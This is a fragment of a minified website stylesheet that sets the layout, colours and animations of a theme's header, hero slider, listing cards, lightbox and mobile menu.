h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time,.wf-inactive a,.wf-inactive address,.wf-inactive blockquote,.wf-inactive button,.wf-inactive h1,.wf-inactive h2,.wf-inactive h3,.wf-inactive h4,.wf-inactive h5,.wf-inactive h6,.wf-inactive input,.wf-inactive li,.wf-inactive p,.wf-inactive pre,.wf-inactive span,.wf-inactive svg,.wf-inactive time{opacity:1}body{background-color:#fff}body.nav-is-visible{overflow:hidden}.vert-align{display:table-cell;vertical-align:middle;height:100%;width:100%}.vert-align-handler{display:table;height:100%;width:100%}.container-content-height{padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;z-index:100}@media (min-width:550px){.container-content-height{padding-right:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-right:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-right:3.3333333333rem}}@media (min-width:550px){.container-content-height{padding-left:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-left:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-left:3.3333333333rem}}.container-content-height h2{text-align:center}.background-blue{background:#ffc000}.content-color-light *,.content-color-light .btn{border-color:#fff;color:#fff}.content-color-light .btn:hover{background:#ffc000;border-color:#ffc000}.bg-img{background-position:50%;background-repeat:none;background-size:cover;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:0}.img-wrap{padding-bottom:70%;position:relative;overflow:hidden}.notification-wrap{text-align:center;position:absolute;bottom:0;left:0;width:100%}.notification{display:inline-block;color:#fff;border-radius:8px 8px 0 0;padding:.8333333333rem 0;max-width:9.4444444444rem;width:100%;z-index:100;letter-spacing:8px;line-height:1em;text-align:center;text-transform:uppercase;font-size:.7222222222rem;font-weight:700}.project-gallery-item .notification,.project-snapshot .notification{background:#444;color:#fff;border-radius:20px;padding:.7222222222rem .5555555556rem;position:absolute;top:1.3888888889rem;right:auto;bottom:auto;left:.8333333333rem;max-width:9.4444444444rem;width:100%;letter-spacing:0;font-size:.8333333333rem;font-weight:700}#loaded{height:1px}.gm-style-iw h4,.gmap-info-box h4{margin-bottom:.5555555556rem!important;text-transform:uppercase}.gm-style-iw .info-box-address,.gmap-info-box .info-box-address{display:block;letter-spacing:4px;max-width:18.3333333333rem;line-height:1.2}.map{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin-top:.5555555556rem}.map__legend{-webkit-box-flex:0;flex:0 1 25%;background-color:#232323;color:#fff}@media (min-width:768px){.map__legend{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.map__legend ul{line-height:1.2;margin:0;padding:0;list-style-type:none;font-size:22px;font-size:2vw}@media (max-width:600px){.map__legend ul{font-size:12px}}@media (min-width:1100px){.map__legend ul{font-size:22px}}.map__legend__pin{cursor:pointer;margin:0;padding:.2777777778rem;transition:all .5s cubic-bezier(.075,.82,.165,1)}.map__legend__pin.is-active{background-color:#ffc000;color:#fff}.map__handler{-webkit-box-flex:1;flex:1 0 75%;width:75%}.map__canvas{min-height:80vh;height:100%;width:100%}.hamburger{outline:0}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;transition:background-color .3s cubic-bezier(.215,.61,.355,1),height .2s cubic-bezier(.215,.61,.355,1);z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row;background-color:transparent}@media (min-width:550px){.region--header{padding-right:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem}}@media (min-width:550px){.region--header{padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-left:3.3333333333rem}}.nav-in-hero .region--header{background-color:transparent}.header-float .region--header{background-color:#fff;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:transform 0s linear;height:3.6111111111rem;-webkit-box-align:center;align-items:center}@media (min-width:1025px){.header-float .region--header{height:3.6111111111rem}}.header-float .region--header.header-down,.header-float .region--header.header-up{transition:transform .4s cubic-bezier(.215,.61,.355,1)}.header-float .region--header.header-up{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header-float .region--header.header-down{-webkit-transform:translateY(0);transform:translateY(0)}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.region--header .desk{display:block}.region--header .meta{display:-webkit-box;display:flex;flex-flow:row nowrap;justify-content:space-around;-webkit-box-align:center;align-items:center}.region--header .meta .icon-search{height:1.1111111111rem;width:1.1111111111rem}.region--header .meta .button{margin-left:.8333333333rem}}@media (min-width:1440px){.region--header .search{margin-right:2.2222222222rem}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative;cursor:pointer!important}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;overflow:hidden;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}@media (min-width:960px){.hero__slider{padding-top:0}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}.hero__slider .slide__image picture{transition-property:opacity;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem}}@media (min-width:550px){.hero__slider .slide__content{padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-left:4.4444444444rem}}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.gradient--radient{background:radial-gradient(circle at top center,hsla(0,0%,100%,.25) 0,transparent 60%);top:0;z-index:20}.gradient--linear,.gradient--radient{display:block;position:absolute;left:0;width:100%;height:100%}.gradient--linear{background:linear-gradient(175deg,transparent,rgba(0,0,0,.2) 65%);bottom:0;z-index:15}.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:3.3333333333rem}}.component__inner:after,.project__footer:after,.team-members__slider:after,.wrap:after{content:"";display:table;clear:both}.small-wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem;margin-right:auto;margin-left:auto;max-width:46.1111111111rem}@media (min-width:550px){.small-wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.small-wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-left:3.3333333333rem}}.lock,.overly-lock{overflow:hidden}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}.region--footer{height:1.9444444444rem;position:relative;z-index:500}@media (min-width:768px){.sidebar-primary main.main{width:57.6923076923%;float:left;margin-right:-100%;margin-left:0;clear:none}.sidebar-primary aside.sidebar{width:19.2307692308%;float:right;margin-left:0;margin-right:0;clear:none}}.sidebar-primary main.main{margin-bottom:3.3333333333rem}.listing{color:#313131;display:block;margin-bottom:1.1111111111rem;padding:0 .5555555556rem;transition:opacity .3s ease-out,transform .3s ease-out;width:100%}.listing:after{content:"";display:table;clear:both}.listing.lazyload{opacity:0;-webkit-transform:translateY(5%);transform:translateY(5%)}.listing.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition:opacity .3s ease-out,transform .4s ease-out}.listing__inner{background-color:#fff;display:block;height:100%}.listing__image{overflow:hidden;position:relative}.listing__image img{display:block;transition:transform .2s ease-in-out;transition-delay:.1s;height:auto;width:100%}.listing__image:after{background-color:transparent;content:"";transition:all .4s ease-in-out;position:absolute;top:0;left:0;height:100%;width:100%}.listing time{font-size:.7777777778rem;font-weight:700;letter-spacing:4px;text-transform:uppercase;opacity:.5}.listing__title{font-size:1.2222222222rem;font-weight:600;text-transform:none}.listing__content{padding:1.1111111111rem 1.6666666667rem}@media (min-width:1025px){.listing__content{padding:2.2222222222rem 3.3333333333rem 2.7777777778rem}}.listing__summary,.listing__summary p{font-size:.8888888889rem;line-height:1.5}.listing:hover .listing__image img{-webkit-transform:scale(1.03);transform:scale(1.03);transition:transform .3s ease-in-out}.listing:hover .listing__image:after{background-color:rgba(255,192,0,.5)}@media (min-width:550px){.listing{width:50%}}@media (min-width:1025px){.listing{width:33.3333333333%}}@media (min-width:1250px){.listing{width:25%}}.accordion__header{font-family:proxima-nova,sans-serif;font-weight:700;color:#313131;position:relative;display:block}.accordion__header:hover{color:#ffc000}.overlay-show{content:"";background-color:#000;opacity:0;pointer-events:none;position:fixed;top:0;left:0;height:100%;width:100%;transition:opacity .4s cubic-bezier(.215,.61,.355,1);z-index:1000}.overlay-show.show,.overlay-visible .overlay-show{pointer-events:all;opacity:.6}.loader{-webkit-transform:translateX(101%);transform:translateX(101%);background-color:#fff;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;right:0;transition:transform .4s cubic-bezier(.215,.61,.355,1);will-change:transform;max-width:32.2222222222rem;height:100%;width:100%;z-index:1300}.loader.show{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.loader h2,.loader h3{color:#ffc000;font-size:1.6666666667rem}.loader__content{padding:2.2222222222rem 1.1111111111rem}@media (min-width:960px){.loader__content{padding:3.3333333333rem 2.7777777778rem 2.2222222222rem}}.loader__close{background-color:rgba(0,0,0,.5);color:#fff;position:absolute;top:0;right:0;font-size:.7777777778rem;font-weight:700;text-transform:uppercase;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:3.1666666667rem;width:6.6111111111rem;z-index:10}.loader__close span{margin-right:.5555555556rem}.loader__close svg{fill:#fff;height:1rem;width:1rem}.no-csstransforms .loader{right:-200%}.no-csstransforms .loader.show{right:0}.loader .img-wrap{margin-right:auto;margin-left:auto;padding-bottom:0;height:16.6666666667rem;width:16.6666666667rem}.loader .header{margin-top:1.6666666667rem;margin-bottom:2.2222222222rem}.loader .header .sub-title,.loader .header .title{margin-bottom:.2777777778rem}.visible-off-canvas{display:none}.loader .visible-off-canvas{display:block}.mfp-bg{z-index:1542;overflow:hidden;background:#fff;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1543;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1545}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1544}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#313131}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1546;box-shadow:none}button.mfp-arrow:active,button.mfp-close:active{margin-top:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:-10px;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#313131;font-style:normal;font-size:60px}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{display:block;width:36px;height:36px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;margin:0;font-size:36px;color:#313131}.mfp-arrow .mfp-a,.mfp-arrow:after{border:0}.mfp-arrow .mfp-b,.mfp-arrow:before{display:none;border:0;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left .mfp-b,.mfp-arrow-left:after,.mfp-arrow-left:before{border:0;margin:0}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{right:0;left:auto;border:0;margin:0}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border:0;margin:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-50px;right:-10px}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#313131;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-bottom:55px;margin-left:20px;position:absolute;bottom:0;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;font-size:.7777777778rem;line-height:1em;color:#313131;word-wrap:break-word;padding-right:36px;text-transform:lowercase}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;transition:all .45s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);transition:all .35s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}img,media,svg{max-width:100%}svg{max-height:100%}figure{margin:0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;height:auto;max-width:100%}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;height:100%;width:100%}#map-canvas{height:520px}#map-canvas img{max-width:none}@media (max-width:959px){#map-canvas{height:400px}}@media (max-width:767px){#map-canvas{height:300px}}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);transition:transform .4s cubic-bezier(.215,.61,.355,1);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem}}@media (min-width:550px){.nav--mobile--primary{padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);transition:transform .3s,opacity .3s,color .3s;will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{transition:color .3s;will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}.menu{background:#fff;position:relative;right:0;z-index:20000}.menu__wrap{bottom:0}.menu__level,.menu__wrap{position:absolute;top:0;width:100%}.menu__level{background:none;left:0;overflow:hidden;list-style-type:none;height:auto;visibility:hidden;margin:0;padding:0}.menu__level--current{visibility:visible}.menu__item{display:block;margin:0}.animate-outToRight .menu__item{-webkit-animation:outToRight .6s both cubic-bezier(.7,0,.3,1);animation:outToRight .6s both cubic-bezier(.7,0,.3,1)}.animate-outToLeft .menu__item{-webkit-animation:outToLeft .6s both cubic-bezier(.7,0,.3,1);animation:outToLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromLeft .menu__item{-webkit-animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1);animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromRight .menu__item{-webkit-animation:inFromRight .6s both cubic-bezier(.7,0,.3,1);animation:inFromRight .6s both cubic-bezier(.7,0,.3,1)}.menu__link{display:block;color:#313131;border-bottom:1px solid #e1e1e1;position:relative;padding:.8333333333rem 0;font-size:1.1111111111rem;font-weight:300;text-transform:lowercase;transition:color .1s}.menu__link[data-submenu]:after{color:#313131;position:absolute;top:50%;right:0;line-height:1em;font-size:1.1111111111rem;margin-top:-.5555555556rem;padding:0;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.menu__back,.menu__link:hover,.menu__link[data-submenu]:hover:after{color:#ffc000}.menu__back{background:none;cursor:pointer;border:0;bottom:100%;left:-6px;display:block;font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:0;padding:.5555555556rem 0;position:absolute;opacity:1;text-transform:uppercase;-webkit-transform:translateX(0);transform:translateX(0);transition:transform .25s cubic-bezier(.215,.61,.355,1),opacity .25s cubic-bezier(.215,.61,.355,1);z-index:100}.menu__back:focus,.menu__back:hover{color:#ffc000;outline:none}.menu__back.is-hidden{pointer-events:none;opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs{position:absolute;bottom:100%;left:0;padding:1.6666666667rem 0 0;height:2.2222222222rem}.menu__breadcrumbs,.menu__breadcrumbs a{font-size:.5555555556rem;line-height:1em}.menu__breadcrumbs a{cursor:pointer;display:inline-block;color:#ffc000;vertical-align:top;font-weight:700;letter-spacing:8px;text-transform:uppercase;margin-right:.1666666667rem;padding-right:.7222222222rem;position:relative}.menu__breadcrumbs a,.menu__breadcrumbs a:hover{color:#ffc000}.menu__breadcrumbs a:last-child{pointer-events:none}.menu__breadcrumbs a:not(:last-child):after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;color:#ffc000;display:inline-block;line-height:.5555555556rem;padding:0;position:absolute;top:1px;right:0}.menu__breadcrumbs a:not(:last-child):hover:after{color:#33353e}.menu__breadcrumbs .breadcrumb-link{opacity:1;transition-property:opacity transform;transition-duration:.25s;transition-timing-function:easeOutCubic;-webkit-transform:translateX(0);transform:translateX(0)}.menu__breadcrumbs .breadcrumb-link.not-visible{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs .breadcrumb-link.not-visible:first-child{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}[class*=" animate-"],[class^=animate-]{visibility:visible}@media 